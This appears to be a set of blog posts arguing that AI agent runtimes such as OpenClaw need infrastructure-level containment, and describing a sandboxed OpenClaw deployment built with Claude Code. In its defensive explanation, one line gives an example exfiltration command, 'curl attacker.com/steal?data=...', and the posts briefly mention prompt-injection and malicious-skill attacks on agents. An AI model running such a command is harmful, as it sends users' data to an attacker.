Tagged: openclaw

Agent Runtimes Are Infrastructure Now

In the span of eight weeks, four companies shipped agent runtimes targeting the same architectural pattern. OpenClaw went from 9,000 to 68,000 GitHub stars. Perplexity launched Computer. Anthropic launched Dispatch. NVIDIA announced NemoClaw at GTC. A wave of open-source alternatives jumped in too.

They are solving different problems for different audiences. But they converge on the same structural claim: agents need a long-running runtime with containment boundaries, not a chat window.

That convergence is the signal. Agent runtimes are no longer experimental tooling. They are infrastructure and most companies have no plan for running them.

The Problem

Most organizations interact with AI through two modes: chat interfaces and copilot integrations. Both are interactive. A human types, the model responds, the human reviews. The loop is tight. The blast radius is small. The human is always present.

Agent runtimes break that model.

An agent runtime is a persistent process that connects a language model to tools that operate on real systems. It reads files, runs commands, calls APIs, and manages state across sessions. It does not wait for a human to type the next instruction. It plans, executes, evaluates, and continues.

The shift from interactive to autonomous changes everything about how you govern AI in your organization. Permission models designed for copilots do not work when the agent runs overnight. Approval gates designed for chat do not work when the agent has already executed forty tool calls before anyone checks. Cost controls designed for per-query billing do not work when a runtime burns tokens continuously.

Most companies are not ready for this. They have AI policies written for chatbots. They have security reviews scoped to API integrations. They have cost projections based on per-seat licensing.

None of that applies to a long-running autonomous process with tool access.

Why It Breaks

The failure mode is not dramatic. It is gradual.

A team installs OpenClaw on a developer’s machine. It works well for code review and research tasks. Someone gives it shell access. Someone else connects it to the company’s GitHub. A third person sets up a cron job to run it overnight.

No one wrote a containment policy because no one thought of it as infrastructure. It was just a tool someone installed.

Then the agent runtime has persistent access to production repositories, runs unattended, makes commits, and calls external APIs. The blast radius expanded incrementally. Each step seemed reasonable in isolation. The compound effect is an autonomous process with broad access and no governance boundary.

This is the same pattern that produced shadow IT fifteen years ago. Except shadow IT was humans using unauthorized tools. Shadow agents are autonomous processes using authorized tools without authorized oversight.

Three dynamics make this worse than traditional shadow IT.

First, agents are stochastic. The same input does not always produce the same output. A shell command that worked safely yesterday might produce a different command today. Deterministic tools with stochastic invocation is a new failure class.

Second, agents compound. A single tool call is low risk. An agent that chains forty tool calls in sequence can reach states that no individual call would produce. The risk is in the composition, not the components.

Third, agents persist. A copilot session ends when the developer closes the tab. An agent runtime runs until someone stops it. Long-running processes accumulate context, make decisions based on stale state, and operate during hours when no one is watching.

Without containment infrastructure, every team that installs an agent runtime creates an ungoverned autonomous process. Multiply that across an organization and you have a fleet of agents with no central visibility, no consistent policy, and no kill switch.

The Fix

The fix is not a policy document. The fix is treating agent runtimes as infrastructure that requires the same operational discipline as any other long-running service.

Three concrete requirements.

1. Sandboxed Execution with Declarative Policy

Agent tool execution must run inside an isolated environment with policy controls that the agent cannot modify.

This is exactly what NemoClaw’s OpenShell runtime provides. Each agent session runs inside a sandbox with a YAML policy file that declares which files the agent can access, which network endpoints it can reach, and which tools it can invoke.

# openclaw-sandbox.yamlfilesystem: writable: - /sandbox - /tmp read_only: everything_elsenetwork: allowed: - build.nvidia.com - api.anthropic.com denied: everything_elsetools: allowed: - read - write - exec denied: - cron - messaging

The policy is enforced by the runtime, not by the agent. When the agent tries to reach an unlisted host, OpenShell blocks the request. The agent does not get to decide whether the policy applies.

Dispatch takes a different approach to the same problem. Code runs in a sandbox, files stay local, and every destructive action requires user confirmation via push notification. The containment is structural. The agent pauses and waits for human approval before crossing a boundary.

Perplexity Computer takes a third approach. Move everything to the cloud. The agent runs on Perplexity’s infrastructure, not on your machine. Your files, your apps, your network are not directly exposed. The containment boundary is the cloud itself. The tradeoff is control. You gain isolation by giving up locality.

All three approaches enforce the same principle: the environment says “can’t,” not “shouldn’t.”

2. Cost Containment as a Runtime Concern

Long-running agents consume tokens continuously. Without budget enforcement at the runtime level, costs scale with uptime, not with value delivered.

Post 8 in this series described a budget daemon that polls agent sessions every five minutes, calculates token cost deltas, and enforces three tiers: warning at 80%, throttle at 100% of a daily limit, hard kill at a monthly cap. The throttle mechanism writes a flag file and blocks the agent at the gateway level. The agent does not know it has been throttled. It simply cannot start new sessions.

NemoClaw supports local inference through Nemotron models, which eliminates token costs entirely for workloads that can run on local hardware. Instead of metering cloud tokens, you shift inference to hardware you already own.

Perplexity Computer takes a subscription approach. $200 per month for 10,000 credits. After that, per-credit billing. The cost is predictable until it is not. A workflow that runs for hours or months, which Perplexity explicitly supports, can exhaust credits faster than anyone budgeted for. Subscription pricing obscures the relationship between agent activity and cost.

Three different cost models. Token metering, local inference, and subscription credits. All three treat cost as a runtime constraint, not a billing surprise. But only explicit metering gives you the visibility to understand what each agent actually costs.

3. Separation of Build and Run

The agent that builds the runtime must not run inside it. The agent that writes the budget daemon must not have its spending governed by that daemon. The agent that configures the sandbox policy must not be sandboxed by that policy.

This is the structural separation described in Post 8. Claude Code planned and implemented the OpenClaw deployment. At no point did it run inside OpenClaw. The orchestrating agent and the deployed runtime operate in separate containment boundaries.

Dispatch enforces this separation by architecture. The runtime runs on your desktop. The control interface runs on your phone. The command channel is end-to-end encrypted. The agent cannot modify the channel it receives commands through.

Perplexity Computer enforces this separation by moving the entire execution environment to the cloud. The agent runs on Perplexity’s servers. You interact through a client. The agent cannot modify the client or the subscription boundary that governs its compute allocation.

The pattern is consistent across all four systems: the control plane is not subject to the data plane’s constraints.

Four Runtimes, One Pattern

OpenClaw, Perplexity Computer, Dispatch, and NemoClaw approach the problem from different directions. They arrive at the same architecture.

| Property | OpenClaw | Perplexity Computer | Dispatch | NemoClaw |

| Runtime model | Self-hosted Node.js daemon | Cloud-hosted, multi-model orchestration | Managed desktop agent | OpenClaw + OpenShell wrapper |

| Containment | Docker Sandbox, tool sandboxing | Cloud isolation, vendor-managed | Local execution, human gates | YAML policy, filesystem/network isolation |

| Inference | Cloud APIs (bring your own key) | 19 models (Opus 4.6, Gemini, Grok, others) | Anthropic models only | Nemotron local or cloud APIs |

| Cost model | Token metering (user-built) | $200/month subscription + per-credit overage | $100-200/month subscription | Local inference or cloud metering |

| Persistence | JSONL session transcripts | Cloud-managed workflow state | Single persistent conversation | Blueprint-versioned sandbox state |

| Target audience | Developers, self-hosters | Knowledge workers, enterprises | Consumers, knowledge workers | Enterprise, IT teams |

| Governance posture | Configurable, user-managed | Vendor-managed, opaque | Opinionated, Anthropic-managed | Declarative, policy-as-code |

The convergence is in the structural properties, not the implementation details.

All four run as persistent processes, not request-response APIs. All four connect language models to tools that operate on real systems. All four enforce containment boundaries that the agent cannot override. All four separate the control plane from the execution environment.

That is not four companies making the same product. That is four companies independently validating the same architectural pattern.

The Open-Source Wave

The pattern is replicating beyond the major players. OpenClaw’s explosion triggered a wave of open-source agent runtimes, each optimizing for a different constraint.

ZeroClaw is a Rust-native runtime that compiles to a 3.4MB binary and runs on under 5MB of RAM. PicoClaw, written in Go, hit 12,000 GitHub stars in its first week. Nanobot from HKU delivers core agent runtime features in 4,000 lines of Python with 26,800 stars. IronClaw rewrites the entire stack in Rust with WebAssembly sandboxing where every tool starts with zero permissions and must be explicitly granted access.

The common thread is not the language or the size. It is that every one of these projects treats containment as a first-class concern, not a feature request. The early OpenClaw criticism, that it shipped powerful tools with minimal default governance, taught the ecosystem a lesson. The second wave of runtimes launched with sandboxing built in.

That is the pattern maturing in real time.

What This Means for Every Company

The question is no longer whether your organization will run agent runtimes. The question is whether you will govern them before or after they are already running.

OpenClaw has 68,000 GitHub stars. Any developer in your organization can install it in five minutes. Perplexity Computer is a subscription away. Dispatch ships to every Claude Max subscriber. NemoClaw runs on any NVIDIA hardware.

The barrier to deploying an autonomous agent is now lower than the barrier to writing a containment policy for one.

Three things every organization should do now.

First, inventory what is already running. If your developers use Claude Code, Cursor, OpenClaw, or any tool that connects a language model to a shell, you already have agent runtimes in your environment. Most IT teams do not know this. Find out.

Second, define a containment baseline. Not a policy document. An actual runtime configuration that enforces filesystem isolation, network restrictions, and tool allowlists. NemoClaw’s YAML policy format is a reasonable starting point. If you are not using NemoClaw, build the equivalent for whatever runtime your teams use.

Third, treat agent runtime governance as infrastructure, not as AI ethics. The team that owns this is platform engineering or SRE, not the AI committee. The artifacts are sandbox configs, network policies, and budget daemons. The review process is the same one you use for any other production service.

Agent runtimes are not a trend. They are the next layer of compute infrastructure. The companies that learn to run them with containment discipline will compound their capabilities. The companies that ignore them will discover shadow agents the same way they discovered shadow IT. After the damage is visible.

Stories from Production

The OpenClaw Explosion

OpenClaw went from 9,000 to 68,000 GitHub stars in days during late January 2026. Creator Peter Steinberger announced he would join OpenAI, and the project would move to an open-source foundation. The growth was driven by a single property: OpenClaw is a self-hosted agent runtime that you control. No vendor lock-in, model-agnostic, runs on your machine.

Security researchers immediately began demonstrating prompt injection and malicious skill attacks against agents with broad access. CrowdStrike published guidance for security teams. The pattern was exactly what Post 6 in this series predicted: powerful runtime, minimal default containment, governance as an afterthought.

Perplexity shipped Computer on February 25. A cloud-hosted agent runtime that orchestrates 19 different models. Opus 4.6 for reasoning. Gemini for deep research. Grok for lightweight tasks. Workflows that run for hours or months. The pitch was accessibility. Perplexity CEO Aravind Srinivas said, “Even your mum can text the app and delegate tasks.” The containment model is cloud isolation. Your local machine is never exposed because the agent never runs on it.

Then Perplexity shipped the Agent API on March 11. A managed runtime for developers that orchestrates retrieval, tool execution, reasoning, and multi-model fallback. This moved Perplexity from consumer product to infrastructure provider. The same pattern, packaged as a platform.

NVIDIA announced NemoClaw at GTC on March 16. OpenShell sandboxing, YAML policy controls, local Nemotron inference. The enterprise wrapper that OpenClaw needed but could not build as a one-person open-source project.

Anthropic launched Dispatch the same week. A managed desktop agent runtime with structural containment baked in. No shell access unless the sandbox allows it. Destructive actions gated by push notification. End-to-end encryption on the control channel.

Four approaches. Eight weeks. Same pattern. That is convergence.

The Shadow Agent Scenario

A mid-size engineering team installs OpenClaw on developer machines for code review automation. It works well. Someone adds a skill that connects to the company’s Jira instance. Someone else adds GitHub write access. A third developer sets up a scheduled task that runs the agent overnight to triage incoming issues.

Six months later, the agent has made 2,000 commits across twelve repositories, closed 400 issues, and consumed $3,200 in API tokens that no one budgeted for. The security team discovers it during an audit. They have no visibility into what the agent did, no log of which tools it invoked, and no policy that governs its access.

This has not happened yet. But every component exists today. OpenClaw supports scheduled execution. GitHub skills are preconfigured. Token costs are invisible unless you build metering infrastructure. The only thing preventing this scenario is the gap between installation ease and governance maturity. That gap is closing. Fast.

Let’s talk about it.

Deploying an Agent Runtime with an Agent

OpenClaw is an agent runtime. It connects language models to tools that interact with real systems.

In the “OpenClaw Is Not an AI Assistant” post we described what OpenClaw is and why containment is the first concern, not an afterthought. This post describes how we actually deployed it.

The interesting part is not the deployment itself. OpenClaw installs in minutes. The interesting part is the governance system that planned, designed, and delivered the deployment. The system doing the deploying was itself an agent.

We used Claude Code, orchestrated through a work-system that enforces stage-based governance, to deploy OpenClaw from scratch.



The work-system decomposed the project into an epic, three features, and six stories. Claude Code implemented each story following TDD inside isolated worktrees. Every story passed through the same pipeline: plan, design, deliver, review, merge.

The agent that built the runtime never ran inside it. That separation is the entire point.

What the Work-System Did

The work-system is not a project tracker. It is a governance layer that enforces how work moves through stages.

Each stage has requirements. Work cannot advance without meeting them. The system assigns process templates, decomposes scope, and routes work items through urgency queues.

For the OpenClaw deployment, the work-system produced:

- Two architectural spikes before any implementation began

- One implementation plan with 15 ordered tasks across three phases

- An epic with three features and six stories, each with acceptance criteria

- Budget projections: $413/month unoptimized, $158/month target

The work-system has schemas that define what a work item looks like. It has process templates that define what each stage requires.

It has agents scoped to specific stages. The plan agent decomposes. The design agent explores options. The dev agent implements with TDD. QA validation runs inline against acceptance criteria.

The governance was structural, not conversational. Claude Code did not decide what to build next by reading a chat thread. It read work item JSON files with typed fields, checked acceptance criteria arrays, and validated outputs against defined schemas.

Two Spikes Before Any Code

Before the first story began, we ran two spikes. The first spike investigated whether the OpenClaw Gateway should run inside a Docker Sandbox or on the host. The answer was the host.

The Gateway is a persistent WebSocket daemon that manages messaging sessions, device pairing, and authentication. It needs to survive container restarts. Sandbox isolation is for tool execution, not for the control plane.

This matters because the original plan had the architecture wrong. The plan assumed the Gateway ran inside the sandbox. The spike corrected this before any implementation began.

Without the spike, Story 1.2 would have pursued the wrong containment model. The second spike mapped every OpenClaw tool to its execution context. Some tools run inside the sandbox container. Some tools run on the host through the gateway. That distinction changes the entire security model.

Container-level tools like exec and write are dangerous if the container has network access. An agent could run curl attacker.com/steal?data=... to exfiltrate data. With network: "none", these tools are safe. The agent can only touch files in its sandboxed workspace.

Gateway-level tools like web_search and web_fetch run on the host. The agent never controls the raw HTTP request. The gateway handles the call and returns results. The agent cannot inject headers, redirect responses, or reach arbitrary endpoints.

This distinction produced the tool policy: allow container tools with no network, allow gateway-mediated tools for web access, deny messaging channels and cron by default.

Two spikes. Ninety minutes total. They corrected a fundamental architectural assumption and produced the security policy that governs every agent session. The implementation that followed was straightforward because the hard decisions were already made.

Three Phases of Implementation

Phase 1: Foundation

Install OpenClaw, start the Gateway daemon, enable Docker Sandbox for tool execution, configure the network denylist, and set up the tool policy. Two stories. Four hours estimated and only took 20 minutes. The acceptance criteria were specific: gateway healthy, sandbox containers active with network: "none", web_fetch works via gateway, exec curl blocked inside container.

The containment architecture that emerged:

Host: OpenClaw Gateway (native service, port 18789) |-- Gateway-mediated tools (web_search, web_fetch, memory) | Runs on host, returns results to agent |-- Agent sessions |-- Per-session containers (network: "none") |-- Tool allow/deny lists |-- Human approval gates

The Gateway sits outside all containment rings. Only tool execution is sandboxed. This is infrastructure saying “can’t,” not policy saying “don’t.”

Phase 2: Multi-Agent Architecture

Define four specialized agents sharing the runtime. Engineering on Opus. Research and writing on Sonnet. Operations on Haiku.

Two stories. Six hours estimated and about 20 minutes actual. Each agent gets its own workspace, its own model assignment, its own tool profile.

The engineering agent gets the coding tools. The research agent gets web access but no shell. The operations agent gets the cheapest model because its work is lightweight.

The key design decision: start restrictive, widen per-agent as trust is established. Every agent inherits the same default posture. Overrides are explicit and documented.

Phase 3: Token Budget and Analytics

This is the financial containment layer. Without it, four agents running on three models can spend $413 per month. With it, spending is measured, enforced, and optimized.

Two stories. Ten hours estimated. This took less than an hour as I had to help answer questions. The first story built measurement and enforcement. The second built analytics reporting and cost optimization config.

The budget daemon polls agent sessions every five minutes, calculates token cost deltas against a pricing table, and appends entries to a daily JSONL ledger.

Three enforcement tiers: warning at 80% of a per-agent daily limit, throttle at 100%, kill switch at $200 monthly hard cap.

The throttle mechanism is worth describing. When an agent hits its daily token limit, the daemon writes a flag file to ~/.openclaw/budgets/throttled/engineering.flag.

Then it calls openclaw config set agents.list.1.maxConcurrent 0 to block that agent at the gateway level. Other agents continue normally.

When the daily limit resets at midnight, the daemon clears the flag file and restores routing.

The flag file is the state. The gateway config change is the enforcement. The midnight reset is the recovery. None of it requires the agent’s cooperation.

The agent does not know it has been throttled. It simply cannot start new sessions.

The analytics reporting reads the JSONL ledger and produces per-agent breakdowns: input tokens, output tokens, cost, budget percentage, and burn rate projection.

The burn rate takes the average daily cost over seven days and projects it to thirty. If engineering is spending $2.50 per day, the burn rate shows $75 per month against its $50 limit.

What Claude Code Actually Did

Claude Code was the execution agent throughout. It implemented every story using TDD. Tests first, then implementation, then review.

For Phase 3 alone, the dev agent produced a budget daemon (654 lines) with cost calculation, ledger management, and three-tier enforcement. An analytics report script (434 lines) with daily and weekly aggregation.

A service registration script (177 lines) handles Windows Scheduled Task with crash recovery. Four test files totaling 1,534 lines and 64 tests with zero failures.

The work-system tracked every story through its lifecycle. Status transitions were recorded in work item JSON. Acceptance criteria were marked as met with evidence.

Pull requests were created with structured descriptions referencing the work item ID and listing all acceptance criteria as a checklist.

The PR review caught a real issue. The dev agent had written report.js directly to the deployed location but never committed it to the source repository. The tests passed because they required from the deployed path. On any other machine, the tests would fail immediately. The review flagged it as critical. The fix shipped before the code reached main.

That is Ring 3. Validate the outputs. The automated tests passed. The review caught what the tests could not.

The Separation

Claude Code planned, designed, and implemented the OpenClaw deployment. It wrote the budget daemon, the analytics reports, the test suites. It created branches, committed code, opened pull requests. At no point did Claude Code run inside OpenClaw.

The orchestrating agent and the deployed runtime are separate systems with separate containment boundaries. Claude Code operates under its own permission model. OpenClaw operates inside Docker Sandbox with network: "none" and tool policy enforcement.

This is not an accident. This is Ring 4 from post 4 of the main series. The agent loop cannot self-promote. The system that builds the runtime does not run inside it. The system that writes the budget daemon does not have its spending governed by the budget daemon.

If Claude Code ran inside OpenClaw, and OpenClaw’s budget daemon throttled Claude Code, the agent building the throttle system would be subject to the throttle system. (Also, I think it’s against Anthropic’s policy to run Claude Code inside OpenClaw.)

That circularity is not theoretical. It is the kind of structural failure that containment architecture exists to prevent. The separation is simple. Claude Code builds. OpenClaw runs. The human decides when to bridge them.

What Is Not Done

Two things remain operational, not implemented. The budget daemon’s Windows Scheduled Task is not installed. The script exists and the crash recovery logic is tested. But there are no agents actively running sessions yet. Installing a monitoring daemon with nothing to monitor would be running infrastructure ahead of workload.

The prompt caching target of 70% cache hit rate is configured but not validated. Cache hit rate is a runtime metric that requires real traffic. The config structures system prompts to appear first in context for maximum cache reuse. Whether that achieves 70% depends on how the agents are actually used.

Both of these are deliberate. The containment infrastructure is complete. The deployment is waiting for workload, not for more infrastructure.

What This Proves

- The spikes exist as markdown files with timestamps and recommendations.

- The plan exists with 15 ordered tasks and their completion status.

- The epic exists with three features, six stories, and acceptance criteria arrays where every entry is marked “met.”

- The budget daemon exists as a tested Node.js script with 45 test cases. The analytics report exists with 21 test cases. The pull requests exist on GitHub with review comments and fix commits.

The framework from the main series said: constraints define the space, agents work inside it, gates verify the output, humans judge the result, the sandbox makes containment physical. This deployment followed that pattern. The work-system defined the constraints. Claude Code worked inside them. Tests and reviews verified the output. A human approved every merge. Docker Sandbox makes containment physical.

The system is not complicated. It is three artifacts, a sandbox, and the discipline to keep them separate.

Let’s talk about it.

OpenClaw Is Not an AI Assistant

OpenClaw is getting a lot of attention right now. It’s usually described as an AI assistant. That description misses what it actually is. OpenClaw is an agent runtime.

It connects a language model to tools that interact with real systems. Those tools can read files, write code, run shell commands, and call APIs.

So the right mental model is not: “install an AI assistant.” The right mental model is: “deploy an autonomous process with the ability to operate on my machine.”

Once you see it that way, the real question isn’t how to install it. The real question is how to contain it.

What OpenClaw Actually Does

OpenClaw allows a language model to operate as an agent. Instead of just generating text, the model can decide to invoke tools that interact with the outside world.

Those tools can:

- read and write files

- execute code

- run shell commands

- call APIs

- interact with external services

These capabilities are organized as skills. A skill is a package that describes a capability and exposes tools the agent can use.

Example structure:

skills/ github/ SKILL.md tools/ create_pr.js list_issues.js

The SKILL.md file explains to the model when and how to use those tools.

You can think of a skill as a capability module that expands what the agent is allowed to do.

Installing OpenClaw

OpenClaw installs through Node and runs as a CLI with a gateway daemon.

Requirements

- Node 22 or later

- macOS, Linux, or Windows (WSL recommended)

Check Node:

node -v

If needed:

nvm install 24

Install OpenClaw:

npm install -g openclaw

Run onboarding:

openclaw onboard --install-daemon

This installs the gateway service that manages agent sessions.

Configure Models

OpenClaw connects to external models through configuration.

Example file:

~/.openclaw/models.yaml

Example configuration:

models: primary: provider: anthropic model: claude-3-opus api_key: ${ANTHROPIC_KEY} fallback: provider: openai model: gpt-5 api_key: ${OPENAI_KEY}

Start the runtime:

openclaw start

At this point you have an operational agent runtime.

Installation Is Easy. Containment Is the Real Problem.

An OpenClaw agent can run shell commands, modify files, and call external services. That means the system should be treated as untrusted automation.

Most tutorials approach this with policy: “Don’t let the agent do dangerous things.” That approach is backwards. You don’t want policies. You want infrastructure that prevents the agent from doing dangerous things. Containment needs to be enforced by the environment.

Three Different Isolation Layers

There are three different isolation mechanisms involved when running OpenClaw. They solve different problems.

Runtime Containerization

The simplest layer is running OpenClaw itself inside Docker.

Example:

docker run -it \ --name openclaw \ -v claw-workspace:/workspace \ openclaw/openclaw

In this setup the OpenClaw gateway runs inside a container. This gives you:

- a reproducible environment

- basic host isolation

- simpler deployment

But this alone does not sandbox the agent’s actions. This protects the host, not the runtime.

OpenClaw Tool Sandboxing

OpenClaw can sandbox tool execution. Instead of executing commands directly, the runtime launches a container for tool execution.

Architecture:

↓

OpenClaw Gateway

↓

Agent Session → container

↓

Tool ExecutionTools that can be sandboxed include:

- shell commands

- file edits

- code execution

- browser automation

Configuration example:

agents.defaults.sandbox.mode: "all"agents.defaults.sandbox.scope: "session"

Each session receives its own sandbox container.

This isolates agent actions, but the gateway process still runs outside the sandbox.

Docker Sandboxes

Docker recently introduced Docker Sandboxes specifically for AI workloads. A Docker Sandbox runs the agent inside a micro-VM style environment with strict boundaries.

Architecture:

Host ↓Docker Sandbox ↓OpenClaw Runtime ↓Agent Tools

This environment provides stronger isolation:

- restricted filesystem access

- network proxy and allowlists

- external secret injection

- workspace-only file access

Secrets are injected from outside the sandbox rather than being stored in the runtime. Network access can be restricted to specific domains such as model providers or internal APIs. This shifts containment from policy to infrastructure. Instead of telling the agent not to do something, the environment simply prevents it.

The Containment Model That Makes Sense

The safest approach combines these layers.

Docker Sandbox ↓OpenClaw Runtime ↓OpenClaw Tool Sandbox ↓Agent Tools

This creates multiple containment rings.

Ring 1 — Docker Sandbox

Ring 2 — OpenClaw tool sandbox

Ring 3 — tool allowlists

Ring 4 — network restrictions

Ring 5 — human approval gates

Each ring assumes the ring inside it may fail. That’s how you design systems around stochastic components.

Where OpenClaw Actually Becomes Useful

Once it’s contained, OpenClaw becomes a programmable operator. The value comes from defining skills that match the workflows you already run.

Engineering Agent

Skills:

- git

- test runner

- code review

- CI

Tasks:

- review pull requests

- generate architecture summaries

- run test suites

- produce coverage reports

Example:

review this PR and summarize the architectural impact

Research Agent

Skills:

- web search

- summarization

- synthesis

- writing

Typical workflow:

- gather sources

- summarize them

- extract insights

- draft documents

Operations Agent

Skills:

- calendar

- meeting summarization

- task management

Tasks:

- triage inbox

- extract action items

- schedule meetings

- produce summaries

Product Strategy Agent

Skills:

- market research

- competitor analysis

- financial modeling

- feedback synthesis

Outputs:

- product briefs

- experiment plans

- roadmap drafts

Structuring an Agent Runtime

For larger systems, it helps to treat the runtime as infrastructure hosting multiple agents.

Example:

Runtime research agent engineering agent planning agent writing agent

Each agent has:

- its own prompt

- its own skills

- the same runtime environment

The runtime provides infrastructure. The agents provide behavior.

A Note on Maturity

OpenClaw is still early. The capabilities are powerful, but the ecosystem is not hardened yet.

Security researchers are already demonstrating how prompt injection and malicious skills can manipulate agents with broad access. That doesn’t mean the system shouldn’t be used. It means the system should be designed with containment in mind from the start.

The Opportunity

The real opportunity isn’t running a single agent. The interesting direction is combining agent runtimes with orchestration and evaluation systems.

Example architecture:

Agent Runtime ↓Workflow Engine ↓Tool Execution ↓Evaluation Loop

That changes the role of the agent. Instead of being an assistant, it becomes a component inside a controlled operational system. At that point you’re no longer experimenting with AI tools. You’re building infrastructure around them.

Let’s talk about it.

Previous: [Autonomy Without Infrastructure Is Just a Demo]

Next: [Verification Beats Debugging]